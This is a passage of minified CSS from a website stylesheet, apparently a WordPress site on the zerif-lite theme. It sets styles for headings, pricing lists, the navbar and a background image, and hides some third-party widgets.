solid #e4eaed;border-bottom:1px solid #e4eaed}h3{line-height:35px;padding:15px 0}.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em}.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto}.vc_custom_1465816373903{padding-bottom:50px!important}.step{padding-bottom:30px}.vc_tta.vc_general .vc_tta-icon{color:#189fde}.shape{width:400px;margin-top:-150px}.top{height:0;border-width:0 0 500px 950px;border-style:solid;border-color:transparent #fff #fff transparent}* html .top{border-top-color:#123456;border-left-color:#123456}#elevio-base-menu.elevio-menu-button{display:none}div#toc_container{width:800px}body.custom-background{background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}.page-id-519 .bx-caption{display:none}#intercom-container{display:none}.footer__stars{color:#ffc627}